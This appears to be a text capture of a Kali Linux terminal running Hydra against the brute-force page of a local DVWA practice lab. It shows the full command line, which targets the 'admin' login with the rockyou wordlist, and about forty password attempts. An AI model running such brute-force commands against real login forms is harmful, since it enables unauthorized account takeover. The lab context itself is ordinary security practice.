 mani@kali: /usr/share
Session Actions Edit View Help
(mani@kali)-[/usr/share]
$ hydra -l admin -P /usr/share/wordlists/rockyou.txt.gz -t 4 127.0.0.1 -s 42001 http-get-form "/DVWA/vulnerbilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=cook
=Username and/or password incorrect." -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-10-08 09:21:22
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking http-get-form://127.0.0.1:42001/DVWA/vulnerbilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=cookie: security=low:F=Username and/or password incorrect.
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "princess" - 6 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234567" - 7 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "rockyou" - 8 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345678" - 9 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abc123" - 10 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "daniel" - 12 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "babygirl" - 13 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "monkey" - 14 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "lovely" - 15 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jessica" - 16 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "654321" - 17 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "michael" - 18 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "ashley" - 19 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "qwerty" - 20 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "111111" - 21 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveu" - 22 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "000000" - 23 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "michelle" - 24 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "tigger" - 25 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "sunshine" - 26 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "chocolate" - 27 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password1" - 28 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "soccer" - 29 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "anthony" - 30 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "friends" - 31 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "butterfly" - 32 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "purple" - 33 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "angel" - 34 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jordan" - 35 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "liverpool" - 36 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "justin" - 37 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "loveme" - 38 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "fuckyou" - 39 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123123" - 40 of 14344399 [child 2] (0/0)